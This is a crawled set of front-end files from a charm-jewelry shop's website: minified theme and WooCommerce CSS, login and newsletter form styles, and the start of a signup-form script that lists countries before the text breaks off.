br{display:none}.et_pb_text_2 h5{line-height:1.5}body .bottom_menu .widget_nav_menu .menu li a{font-size:13px}#et-top-navigation #product_s_icon{margin-left:0}.et_pb_slider .et_pb_container{width:90%}}@media screen and (max-width:1060px) and (min-width:981px){.et_header_style_left #et-top-navigation{max-width:70%}}@media screen and (min-width:981px){#top-header.et-fixed-header #site-search{display:inline-block}#top-menu-nav #top-menu li.hideme{display:none}div.modal{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;min-height:440px}.page-id-139763.et_fixed_nav #main-header,.page-id-139763.et_fixed_nav #top-header{position:absolute}.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:138px!important}div#bab-chain img#chain-img{margin:-60px 0}body.et_fullwidth_secondary_nav #main-footer .container{padding-right:30px;padding-left:30px;width:100%;max-width:100%}body.et_right_sidebar #left-area{float:right;padding-left:5.5%;padding-right:0}}@media screen and (max-width:980px){.et_secondary_nav_only_menu #top-header{display:block;text-align:center;padding:10px 0}#top-header .custom-info{float:none;max-width:440px;text-align:center;margin:0 auto}.page-id-139763 .inner_banner{padding-top:20px}.et_fullwidth_nav #main-header .container{padding:20px 0}.et_header_style_left .logo_container{top:0}.et_header_style_left .logo_container img#logo{min-height:62px}.et_header_style_left #et-top-navigation{padding-top:0}#et_mobile_nav_menu{margin-left:.75em}#et_search_icon::before{top:0}.et_header_style_left #et-top-navigation{display:flex}#top-header #site-search{display:none}.et_pb_css_mix_blend_mode_passthrough.et_pb_column_10{transform:none}body .bottom_menu .widget_nav_menu,.bottom_menu .widget_nav_menu{width:33.25%;margin-bottom:30px}#et-top-navigation>div{margin-top:4px}#et-top-navigation>div#et_mobile_nav_menu{margin-top:0}#main-footer .footer_second_widget .widget title{font-size:28px}div#show_search_form #cross_btn{right:0}#form_div form.search{width:98%}.et_header_style_left .logo_container{width:165px}.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}.bottom-nav li{padding:0 5px;font-size:13px}#main-footer .footer_second_widget{background-size:227px;background-position:25% center;padding:50px 20px}#main-footer .footer_first_widget{background:#fff}.Home_custom_row .et_pb_column{margin:0 auto 30px!important;transform:none}.Home_custom_row .et_pb_column.et_pb_column_empty{display:block;width:100%!important;height:300px;background-position:center center}.et_right_sidebar div#sidebar .widget.widget_media_image,div.sidebar .et_pb_widget.widget_media_image{max-width:300px;margin:0 auto}.woocommerce-checkout .woocommerce .woocommerce-checkout>div{width:100%}.home .et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content h2{font-size:6em;margin-top:-50px}}@media screen and (max-width:890px){.woocommerce-account .woocommerce-MyAccount-content .u-columns header.woocommerce-Address-title.title h3{font-size:16px}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="submit"]{background-position:-7px 11px;background-size:90px}}@media screen and (max-width:800px){.woocommerce-checkout .woocommerce .woocommerce-order .order_details li{display:inline-block;float:none;margin-bottom:20px}.woocommerce-checkout .woocommerce .woocommerce-order .order_details li:last-child{margin-bottom:0}}@media screen and (max-width:768px){.woocommerce .woocommerce-cart-form table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page .woocommerce-cart-form table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td,.woocommerce-page .woocommerce-cart-form table.shop_table_responsive tr td{border-left:1px solid rgba(0,0,0,.1)}.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td.product-subtotal,.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td.actions{border-left:none}.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td.product-remove{background-color:rgba(0,0,0,.025)}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{display:flex;flex-wrap:wrap}.woocommerce .cart-collaterals>div,.woocommerce-page .cart-collaterals>div{width:100%!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .shipping_info_ext{padding:20px 10px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{display:block;text-align:center;padding:20px 20px!important}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a.showcoupon{display:block;max-width:260px;text-align:center;margin:10px auto 0}body.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:30px}body.admin-bar button#responsive-menu-button{top:0}.woocommerce-account .woocommerce-MyAccount-content .u-columns:before{display:none}.woocommerce-account .woocommerce-MyAccount-content .u-columns{padding:10px}.woocommerce-account .woocommerce-MyAccount-content .u-columns header.woocommerce-Address-title.title{margin:0 auto 20px}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon a.button{float:left;display:block;margin:20px auto 0;clear:both}.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td.product-thumbnail,.woocommerce-page .woocommerce-cart-form table.shop_table_responsive tr td.product-thumbnail{display:block}.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td.product-thumbnail:before,.woocommerce-page .woocommerce-cart-form table.shop_table_responsive tr td.product-thumbnail:before{display:none}body.woocommerce ul.products[class*=columns-] li.product,body.woocommerce-page ul.products[class*=columns-] li.product{width:50%}}@media screen and (max-width:767px){body .bottom_menu .widget_nav_menu,.bottom_menu .widget_nav_menu{width:50%}#main-footer .footer_second_widget{background:#0098ff url(/wp-content/uploads/2019/08/email_arrow.png) no-repeat 0 30px;background-size:280px}#main-footer .footer_second_widget .widget title{width:100%;margin-bottom:26px;padding-right:0}#main-footer .footer_second_widget .widget .custom-html-widget{width:100%;background:#0098ff}#main-footer .footer_second_widget .widget{flex-wrap:wrap}#main-footer .footer_first_widget,#main-footer .footer_first_widget .widget .textwidget{flex-wrap:wrap}#main-footer .footer_first_widget .widget{width:100%;padding:20px 0}.footer_third_widget .widget .textwidget img{margin:0}div#et-info{text-align:left;font-size:12px}#top-header div#et-info a{font-size:12px}.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}.inner_banner h1.page-title,.inner_banner h2.page-title{font-size:36px}div.modal.fade div.modal-dialog{max-width:90%}div.modal{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.modal .modal-dialog{max-width:300px;margin:0 auto}.modal .modal-dialog>div{width:100%}.modal .modal-dialog>div.side_img .content_box{padding:20px 20px;top:10%;-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.modal .modal-dialog>div.side_img .content_box h2{font-size:42px}.modal .modal-dialog .modal-content::before{left:0%;top:-15px;width:100%;height:30px;transform:skewy(-2.5deg) skewX(0deg)}.flex_area h2#bab_ins{display:none}.page-template-build-a-bracelet #main-content #content-area .flex_area .mob_ins{display:block}body #page-container #left-area .filters-bar{flex-wrap:wrap}body #page-container #left-area .filters-bar .woocommerce-result-count{margin:-40px 0 10px;width:100%;text-align:right}div.et_pb_slide_image{display:block!important}.modal .modal-dialog .modal-content .modal-header .modal-title{background-position:250% -100px}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="submit"]{background-position:0 2px;background-size:130px}div.pum-container div.holiday_hours .et_pb_text_inner table tr{display:block}div.pum-container div.holiday_hours .et_pb_text_inner table tr th,div.pum-container div.holiday_hours .et_pb_text_inner table tr td{width:100%;display:block;padding:10px}.home .et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content h2{font-size:3em;margin-top:-25px}.pro_search form input[type="text"]{padding:12px 18px;font-size:18px}.pro_search form input[type="submit"]{margin-top:12px}.home .et_pb_slider.et_pb_module .et_pb_slide .et_pb_slide_description .et_pb_slide_content h2{margin:0 auto 0}}@media (max-width:640px){.contact_form .gform_wrapper div.gform_body{width:100%}.error404 #main-content{padding:0}.error404 #content-area #left-area .entry .search input[type="text"]{width:85%}.error404 #content-area #left-area .entry .search input[type="submit"]{width:15%}.woocommerce nav.woocommerce-pagination ul{border:none}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{border:1px solid #eee}.register_form{padding:20px}.search-results #left-area .page_header .page-title span{display:block}.page-id-196338 .pippin_errors{margin-bottom:0}.confirm_msg_show .thankyouheading{font-size:32px}div.hover_bkgr_fricc>div{padding:15px 20px}div.hover_bkgr_fricc>div .instructions h3{font-size:24px}div.hover_bkgr_fricc>div .instructions p{font-size:12px;line-height:1.6em}div.et_pb_section.et_pb_section_1.home_search{background-color:#0098ff!important;background-image:none!important}}@media (max-width:520px){.page-template-search_sku #left-area form,.woocommerce #left-area .woocommerce-ordering{float:none;clear:both}body.woocommerce div.product .product_title{font-size:28px}body.woocommerce div#content-area div.product .woocommerce-tabs .panel,body.woocommerce div.product div.woocommerce-tabs .panel{padding:20px}body.woocommerce #content-area div.product .woocommerce-tabs .panel h2,body.woocommerce div.product .woocommerce-tabs .panel h2{font-size:24px}.entry-summary p.price span{font-size:18px!important}.order_list .order_table table.wcbulkorderproducttbl{display:block;border:none}.order_list .order_table thead tr td{font-size:12px}.order_list .order_table thead tr td.wc_bof_product_price,.order_list .order_table tfoot tr td.wc_bof_pricetotal{width:100%;min-width:auto}.order_list .order_table thead{display:none}.order_list .order_table tbody.list,.order_list .order_table tbody.list tr{display:block;width:100%}.order_list .order_table tbody.list tr{margin-bottom:10px;border:1px solid #e8e8eb}.order_list .order_table tbody.list tr td{display:inline-block;width:100%}.order_list .order_table tbody.list tr td:first-child{border-top:none;border-right:none}tr td.wc_bof_product_price,tr th.wc_bof_product_price,tr td.wc_bof_pricetotal,tr td.prepopulated-button{min-width:auto;width:auto}.order_list .order_table tfoot,.order_list .order_table tfoot tr,.order_list .order_table tfoot tr td{display:block;width:100%;border:none}.order_list .order_table tfoot tr td:first-child{border-right:none}.order_list .order_table tfoot{border:1px solid #e8e8eb}.order_list .order_table tfoot tr:first-child td:last-child{border-bottom:1px solid #e8e8eb}.order_list .order_table tfoot tr:first-child{display:flex;flex-wrap:wrap}.order_list .order_table tfoot tr:first-child td{width:50%}.order_list .order_table tfoot tr:last-child td{text-align:center}.order_list .order_table tr td.wc_bof_product_price a{background:#0098ff;color:#fff;font-size:14px;line-height:1.3em;border-radius:30px;padding:10px;width:100%;min-height:auto;transition:all .3s}.order_list .order_table .woocommerce-message{font-size:14px!important;line-height:1.3em}.order_list .order_table tr td.wc_bof_product_name:before{content:'Select Product';font-size:12px}.order_list .order_table tr td.wc_bof_product_qty:before{content:'Select quantity';font-size:12px}.woocommerce .woocommerce-ordering select,.woocommerce form.form-wppp-select.products-per-page select{width:100%}.woocommerce form.form-wppp-select.products-per-page{margin-left:0px!important}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="text"]{width:100%}div.pum-container{max-height:80vh;overflow-y:scroll}div.pum-container button.pum-close{top:10px!important}.et_secondary_nav_only_menu #top-header .container{max-width:100%;width:100%;padding:0 10px}body #page-container #left-area .filters-bar .custom-filters{width:100%}body #page-container #left-area .filters-bar .custom-filters form{width:100%;margin:0 0 10px}body #page-container #left-area .filters-bar .custom-filters form:last-child select{margin-left:0}}@media (max-width:479px){body button#responsive-menu-button{height:40px;right:20px}.charms-cta.et_pb_gutters1 .et_pb_column{margin-bottom:20px!important}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:100%;max-width:270px;margin:0 auto 2.992em}div.inner_banner{padding:20px 0}body.admin-bar button#responsive-menu-button{height:40px}.inner_banner h1.page-title,.inner_banner h2.page-title{font-size:28px}.inner_banner .breadcrumb-container ul{overflow:hidden;white-space:nowrap}.inner_banner .breadcrumb-container li a{font-size:12px!important}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon input[type="text"]{width:100%}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon input[type="submit"]{float:none;width:100%;border-top-left-radius:0;border-top-right-radius:0;border-color:#0098ff;background:#0098ff;color:#fff!important}.woocommerce .woocommerce-cart-form table.shop_table tbody tr .actions .coupon a.button{margin-top:30px;float:none;display:block;clear:both;text-align:center}.woocommerce .cart-collaterals .shipping_info_ext h2,.woocommerce .cart-collaterals .cart_totals h2{font-size:28px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{font-size:18px!important}.woocommerce-checkout .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a.showcoupon{font-size:14px;padding:3px 10px;max-width:220px}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-billing-fields h3{font-size:26px}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-shipping-fields h3{font-size:18px}.woocommerce-checkout .woocommerce .woocommerce-checkout div#customer_details div.woocommerce-shipping-fields h3 label input{position:static;float:right}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-thankyou-order-received{font-size:18px}.woocommerce-checkout .woocommerce .woocommerce-order .order_details li{display:block;border-right:none;border-left:1px dashed #d3ced2;padding-left:15px}.woocommerce-checkout .woocommerce .woocommerce-order .order_details li strong{font-size:14px}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .woocommerce-order-details__title{font-size:26px}.woocommerce-checkout .woocommerce .woocommerce-order .woocommerce-order-details .order_details tr th{font-size:14px}.register_form .form_heading{font-size:28px;background-size:30px}.register_form .pippin_form fieldset span{width:100%}.pippin_form input[type="text"],.pippin_form input[type="password"],.pippin_form input[type="email"]{margin-top:0}.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table{display:block}.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tfoot{display:block;width:100%}.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tfoot th,.woocommerce-checkout .woocommerce .woocommerce-checkout div table.shop_table tfoot td{width:100%!important;display:block}div#wl-wrapper form table.wl-actions-table tbody tr,div#wl-wrapper form table.wl-actions-table tbody tr td{display:block}div#wl-wrapper form table.wl-actions-table tbody tr td{margin-bottom:10px}#top-header .custom-info ul li{padding-left:10px}#top-header .custom-info ul li:nth-child(2){display:none}body.woocommerce ul.products[class*=columns-] li.product,body.woocommerce-page ul.products[class*=columns-] li.product{width:100%}}@media screen and (max-width:980px) and (min-width:320px){body.et_non_fixed_nav.et_transparent_nav.et_secondary_nav_enabled #main-header,body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:40px!important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:73px!important}}@media screen and (max-width:480px){body .bottom_menu .widget_nav_menu,.bottom_menu .widget_nav_menu{width:90%;margin:0 auto 30px;display:block;clear:both}div.et_pb_row .et_pb_column.margin_right::before{background:url(/wp-content/uploads/2019/07/site_logo.jpg) no-repeat 95% 85%;background-size:120px}#main-footer .footer_second_widget .widget title{width:100%;text-align:center;font-size:24px;margin-bottom:2em}div.et_pb_text h3{font-size:22px}div.pum-container div.et_pb_text h3{font-size:inherit}body .bottom_menu .widget_nav_menu title,.bottom_menu .widget_nav_menu title{margin-bottom:15px}#main-footer .footer_second_widget{background:#0098ff url(/wp-content/uploads/2019/08/email_arrow.png) no-repeat 0 77px;font-size:80px;background-size:220px}div.et_pb_row .et_pb_column.margin_right::before{top:-3%}div.et_pb_row .et_pb_css_mix_blend_mode_passthrough.et_pb_column .et_pb_module:last-child{margin-bottom:0}#main-footer .footer_first_widget .widget .textwidget h3{text-align:center;margin:5px 20px}#et-top-navigation>div{float:left}.sp-woo-product-slider-section-title{font-size:18px!important}#wps-slider-section h2.sp-woo-product-slider-section-title{padding-top:5px}.personalized-charms{background-size:left 0}.bottom-nav li{padding:0 7px;font-size:12px;text-align:center}#login_modal.modal{width:100%}#login_modal.modal .modal-dialog>div{width:100%;margin-bottom:0}#login_modal.modal .modal-dialog .modal-content .modal-header .close{top:-15px;width:30px;height:30px;background:#fff;opacity:1;border-radius:20px;right:130px}#login_modal.modal .modal-dialog .modal-content:before{display:none}.modal .modal-dialog>div.side_img{max-height:180px}.modal .modal-dialog>div.side_img .content_box h2{font-size:28px;margin:0 auto 10px}.modal .modal-dialog>div.side_img .content_box p{font-size:14px}.modal .modal-dialog>div.side_img .content_box a{margin:15px auto 0 0;max-width:120px;font-size:12px;padding:5px 20px 5px 15px;margin:15px auto 0 0;text-align:right}.modal .modal-dialog>div.side_img .content_box a::before{left:15px}.modal .modal-dialog .modal-content{padding:15px 20px}.modal .modal-dialog .modal-content .modal-header{padding-bottom:15px}.modal .modal-dialog .modal-content .modal-header .modal-title{font-size:28px;background-size:160px;background-position:right 0}.modal .modal-dialog .modal-content .modal-body .pippin_form input{padding:8px 18px}.modal .modal-dialog .modal-content .modal-body form .extra_link{margin-top:15px}.modal .modal-dialog .modal-content .modal-body form input#login_submit{padding:5px 25px}#et-info-phone{display:block;margin-bottom:3px}.et-pb-slider-arrows .et-pb-arrow-next,.et-pb-slider-arrows .et-pb-arrow-prev{font-size:35px}.et_pb_with_border.et_pb_row.et_pb_row_3.personalized-charms{background-position:left 29% top}.error404 #content-area #left-area .entry .search input[type="text"]{width:80%}.error404 #content-area #left-area .entry .search input[type="submit"]{width:20%}div#nav-search #breadcrumbs{font-size:10px;overflow:hidden}div#charms-box #nav-search{padding:5px 5px}div#nav-search #search{width:30%}div#nav-search #search #search-input{width:70%}div#nav-search #search #search-button{width:30%}#et-top-navigation{padding-left:115px!important}div#wpsp-slider-section.wpsp-slider-section h2.sp-woo-product-slider-pro-section-title{font-size:24px}#main-footer #et-footer-nav .bottom-nav .menu-item a{font-size:12px;text-transform:capitalize}}@media screen and (max-width:380px){#main-footer .footer_second_widget{background-position:0 82px;background-size:auto;background-size:201px}#main-footer .footer_second_widget .widget title{margin-bottom:50px}#main-footer .footer_second_widget .widget title{font-size:20px;text-align:center}#et-top-navigation #wishlist_icon{margin-left:5px}.error404 #content-area #left-area .entry h2{font-size:32px}.et_right_sidebar div#sidebar .widget .contact_info,div.sidebar .et_pb_widget .contact_info{font-size:15px}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="email"]{width:80%}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="submit"]{width:20%}body.woocommerce div.product .product_title{font-size:24px}body.woocommerce #content-area div.product .woocommerce-tabs .panel h2,body.woocommerce div.product .woocommerce-tabs .panel h2{font-size:20px}div.wmc-cart-wrapper .wmc-content{right:0px!important;position:absolute}.order_list .order_table .woocommerce-message{text-align:center}.order_list .order_table .woocommerce-message .button{display:block;float:none;margin:0 auto 10px 0}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="text"]{padding:10px 15px}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="email"]{padding:10px 15px;width:85%}#main-footer .footer_second_widget .widget .custom-html-widget form input[type="submit"]{min-height:43px;width:15%;background-size:85px;background-position:2px 5px!important}.footer_bottom_area #footer-bottom .et-social-icons .et-social-icon a{width:40px;height:40px;line-height:40px}}@media screen and (max-width:360px){div#wl-wrapper form table.wl-table{display:block;margin:0 auto;max-width:300px;overflow-y:scroll}div#wl-wrapper form table tr th.wl-privacy-col,div#wl-wrapper form table tr td.wl-privacy-col{width:auto!important}.et_header_style_left .logo_container img#logo{min-height:50px}.pro_search form input[type="text"]{max-width:190px}}span.et_overlay{display:none}.woocommerce-checkout p.woocommerce-invalid-required-field span.error,.woocommerce-checkout p.woocommerce-invalid-email span.error{margin:0 auto;background:#fffcaa;border:none;color:#000;font-size:10px;font-weight:400;padding:6px 10px!important;border-radius:3px;line-height:1!important;box-shadow:0 1px 2px -1px rgba(0,0,0,.3);display:inline-block!important}.product-addon-totals{display:none!important}.charms-inst{font-size:12px;color:red}.set-dark{color:#000}

--- FILE ---
content_type: text/css
request_url: https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/matic-register-login/public/css/forms-43d7b16a0d8db36f619a937ffb78347c.css
body_size: 553
content:
.pippin_form label{display:inline-block;width:130px}.pippin_form input[type="text"],.pippin_form input[type="password"],.pippin_form input[type="email"]{margin:10px auto 0;transition:all .2s ease 0s;padding:12px 18px;width:100%;text-align:left;border:1px solid transparent;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px}.pippin_form input[type="text"]:focus,.pippin_form input[type="password"]:focus,.pippin_form input[type="email"]:focus{border-color:#aaa}.pippin_errors{display:block;width:100%;background:#fffcaa;border:none;color:#000;font-size:16px;font-weight:700;padding:6px 14px 6px 50px;border-radius:0;box-shadow:0 1px 2px -1px rgba(0,0,0,.3);float:right;margin:0 0 -30px 0;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.pippin_success{padding:8px;border:2px solid #28B463;margin:0 0 15px;color:#28B463}h3.pippin_header{margin-left:10px}.error_msg{display:inline-block;width:auto;background:#fffcaa;border:none;color:#000;font-size:12px;font-weight:400;padding:6px 14px!important;border-radius:0;box-shadow:0 1px 2px -1px rgba(0,0,0,.3);float:right;margin:0 0 -30px 0}span.asterix{color:red;padding:0 6px}

--- FILE ---
content_type: text/css
request_url: https://www.charmfactory.com/wp-content/cache/min/1/signup_forms/signup_forms.embedded-2-2d1cacb4ed4a998bfa59ff5b14720e68.css
body_size: 451
content:
form.vr-signup-form{margin:0;padding:0;font-family:helvetica neue,helvetica,arial,sans-serif;line-height:125%;font-size:12pt;max-width:250px}form.vr-signup-form *,form.vr-signup-form *:before,form.vr-signup-form *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}form.vr-signup-form div.vr-field{margin:0;padding:0;margin-bottom:15px}form.vr-signup-form div.vr-field span.vr-required{margin:0;padding:0;float:right;color:red}form.vr-signup-form div.vr-field label{margin:0;padding:0;margin-bottom:5px;display:block}form.vr-signup-form div.vr-field input[type=text],form.vr-signup-form div.vr-field input[type=email],form.vr-signup-form div.vr-field select{margin:0;padding:0;font-family:helvetica neue,helvetica,arial,sans-serif;line-height:125%;font-size:10pt;border:1px solid #aaa;width:100%}form.vr-signup-form div.vr-field input[type=text]:focus,form.vr-signup-form div.vr-field input[type=email]:focus,form.vr-signup-form div.vr-field select:focus{background-color:#ffd;outline:none}form.vr-signup-form div.vr-field input[type=text],form.vr-signup-form div.vr-field input[type=email]{padding:4px}form.vr-signup-form div.vr-submit div.vr-notice{margin:0;padding:0;font-family:helvetica neue,helvetica,arial,sans-serif;line-height:125%;font-size:10pt;float:right;padding-top:7px}form.vr-signup-form div.vr-submit div.vr-notice.vr-notice-success{color:green}form.vr-signup-form div.vr-submit div.vr-notice.vr-notice-failure{color:red}form.vr-signup-form div.vr-submit input[type=submit]{font-family:helvetica neue,helvetica,arial,sans-serif;line-height:125%;font-size:12pt}

--- FILE ---
content_type: application/javascript
request_url: https://www.charmfactory.com/wp-content/cache/min/1/signup_forms/signup_forms.embedded-2-070bc1427b594aacb1ced9be2514dbc1.js
body_size: 4460
content:
(function(){var countries=[{"name":"Afghanistan","value":"AF"},{"name":"\u00c5land","value":"AX"},{"name":"Albania","value":"AL"},{"name":"Algeria","value":"DZ"},{"name":"American Samoa","value":"AS"},{"name":"Andorra","value":"AD"},{"name":"Angola","value":"AO"},{"name":"Anguilla","value":"AI"},{"name":"Antarctica","value":"AQ"},{"name":"Antigua and Barbuda","value":"AG"},{"name":"Argentina","value":"AR"},{"name":"Armenia","value":"AM"},{"name":"Aruba","value":"AW"},{"name":"Australia","value":"AU"},{"name":"Austria","value":"AT"},{"name":"Azerbaijan","value":"AZ"},{"name":"Bahamas","value":"BS"},{"name":"Bahrain","value":"BH"},{"name":"Bangladesh","value":"BD"},{"name":"Barbados","value":"BB"},{"name":"Belarus","value":"BY"},{"name":"Belgium","value":"BE"},{"name":"Belize","value":"BZ"},{"name":"Benin","value":"BJ"},{"name":"Bermuda","value":"BM"},{"name":"Bhutan","value":"BT"},{"name":"Bolivia","value":"BO"},{"name":"Bosnia and Herzegovina","value":"BA"},{"name":"Botswana","value":"BW"},{"name":"Bouvet Island","value":"BV"},{"name":"Brazil","value":"BR"},{"name":"British Indian Ocean Territory","value":"IO"},{"name":"Brunei Darussalam","value":"BN"},{"name":"Bulgaria","value":"BG"},{"name":"Burkina Faso","value":"BF"},{"name":"Burundi","value":"BI"},{"name":"Cambodia","value":"KH"},{"name":"Cameroon","value":"CM"},{"name":"Canada","value":"CA"},{"name":"Cape Verde","value":"CV"},{"name":"Cayman Islands","value":"KY"},{"name":"Central African Republic","value":"CF"},{"name":"Chad","value":"TD"},{"name":"Chile","value":"CL"},{"name":"China","value":"CN"},{"name":"Christmas Island","value":"CX"},{"name":"Cocos (Keeling) Islands","value":"CC"},{"name":"Colombia","value":"CO"},{"name":"Comoros","value":"KM"},{"name":"Congo (Brazzaville)","value":"CG"},{"name":"Congo (Kinshasa)","value":"CD"},{"name":"Cook Islands","value":"CK"},{"name":"Costa Rica","value":"CR"},{"name":"C\u00f4te d'Ivoire","value":"CI"},{"name":"Croatia","value":"HR"},{"name":"Cuba","value":"CU"},{"name":"Cyprus","value":"CY"},{"name":"Czech Republic","value":"CZ"},{"name":"Denmark","value":"DK"},{"name":"Djibouti","value":"DJ"},{"name":"Dominica","value":"DM"},{"name":"Dominican Republic","value":"DO"},{"name":"Ecuador","value":"EC"},{"name":"Egypt","value":"EG"},{"name":"El Salvador","value":"SV"},{"name":"Equatorial Guinea","value":"GQ"},{"name":"Eritrea","value":"ER"},{"name":"Estonia","value":"EE"},{"name":"Ethiopia","value":"ET"},{"name":"Falkland Islands","value":"FK"},{"name":"Faroe Islands","value":"FO"},{"name":"Fiji","value":"FJ"},{"name":"Finland","value":"FI"},{"name":"France","value":"FR"},{"name":"French Guiana","value":"GF"},{"name":"French Polynesia","value":"PF"},{"name":"French Southern Lands","value":"TF"},{"name":"Gabon","value":"GA"},{"name":"Gambia","value":"GM"},{"name":"Georgia","value":"GE"},{"name":"Germany","value":"DE"},{"name":"Ghana","value":"GH"},{"name":"Gibraltar","value":"GI"},{"name":"Greece","value":"GR"},{"name":"Greenland","value":"GL"},{"name":"Grenada","value":"GD"},{"name":"Guadeloupe","value":"GP"},{"name":"Guam","value":"GU"},{"name":"Guatemala","value":"GT"},{"name":"Guernsey","value":"GG"},{"name":"Guinea","value":"GN"},{"name":"Guinea-Bissau","value":"GW"},{"name":"Guyana","value":"GY"},{"name":"Haiti","value":"HT"},{"name":"Heard and McDonald Islands","value":"HM"},{"name":"Honduras","value":"HN"},{"name":"Hong Kong","value":"HK"},{"name":"Hungary","value":"HU"},{"name":"Iceland","value":"IS"},{"name":"India","value":"IN"},{"name":"Indonesia","value":"ID"},{"name":"Iran","value":"IR"},{"name":"Iraq","value":"IQ"},{"name":"Ireland","value":"IE"},{"name":"Isle of Man","value":"IM"},{"name":"Israel","value":"IL"},{"name":"Italy","value":"IT"},{"name":"Jamaica","value":"JM"},{"name":"Japan","value":"JP"},{"name":"Jersey","value":"JE"},{"name":"Jordan","value":"JO"},{"name":"Kazakhstan","value":"KZ"},{"name":"Kenya","value":"KE"},{"name":"Kiribati","value":"KI"},{"name":"Korea, value: North","value":"KP"},{"name":"Korea, value: South","value":"KR"},{"name":"Kuwait","value":"KW"},{"name":"Kyrgyzstan","value":"KG"},{"name":"Laos","value":"LA"},{"name":"Latvia","value":"LV"},{"name":"Lebanon","value":"LB"},{"name":"Lesotho","value":"LS"},{"name":"Liberia","value":"LR"},{"name":"Libya","value":"LY"},{"name":"Liechtenstein","value":"LI"},{"name":"Lithuania","value":"LT"},{"name":"Luxembourg","value":"LU"},{"name":"Macau","value":"MO"},{"name":"Macedonia","value":"MK"},{"name":"Madagascar","value":"MG"},{"name":"Malawi","value":"MW"},{"name":"Malaysia","value":"MY"},{"name":"Maldives","value":"MV"},{"name":"Mali","value":"ML"},{"name":"Malta","value":"MT"},{"name":"Marshall Islands","value":"MH"},{"name":"Martinique","value":"MQ"},{"name":"Mauritania","value":"MR"},{"name":"Mauritius","value":"MU"},{"name":"Mayotte","value":"YT"},{"name":"Mexico","value":"MX"},{"name":"Micronesia","value":"FM"},{"name":"Moldova","value":"MD"},{"name":"Monaco","value":"MC"},{"name":"Mongolia","value":"MN"},{"name":"Montenegro","value":"ME"},{"name":"Montserrat","value":"MS"},{"name":"Morocco","value":"MA"},{"name":"Mozambique","value":"MZ"},{"name":"Myanmar","value":"MM"},{"name":"Namibia","value":"NA"},{"name":"Nauru","value":"NR"},{"name":"Nepal","value":"NP"},{"name":"Netherlands","value":"NL"},{"name":"Netherlands Antilles","value":"AN"},{"name":"New Caledonia","value":"NC"},{"name":"New Zealand","value":"NZ"},{"name":"Nicaragua","value":"NI"},{"name":"Niger","value":"NE"},{"name":"Nigeria","value":"NG"},{"name":"Niue","value":"NU"},{"name":"Norfolk Island","value":"NF"},{"name":"Northern Mariana Islands","value":"MP"},{"name":"Norway","value":"NO"},{"name":"Oman","value":"OM"},{"name":"Pakistan","value":"PK"},{"name":"Palau","value":"PW"},{"name":"Palestine","value":"PS"},{"name":"Panama","value":"PA"},{"name":"Papua New Guinea","value":"PG"},{"name":"Paraguay","value":"PY"},{"name":"Peru","value":"PE"},{"name":"Philippines","value":"PH"},{"name":"Pitcairn","value":"PN"},{"name":"Poland","value":"PL"},{"name":"Portugal","value":"PT"},{"name":"Puerto Rico","value":"PR"},{"name":"Qatar","value":"QA"},{"name":"Reunion","value":"RE"},{"name":"Romania","value":"RO"},{"name":"Russian Federation","value":"RU"},{"name":"Rwanda","value":"RW"},{"name":"Saint Barth\u00e9lemy","value":"BL"},{"name":"Saint Helena","value":"SH"},{"name":"Saint Kitts and Nevis","value":"KN"},{"name":"Saint Lucia","value":"LC"},{"name":"Saint Martin (French part)","value":"MF"},{"name":"Saint Pierre and Miquelon","value":"PM"},{"name":"Saint Vincent and the 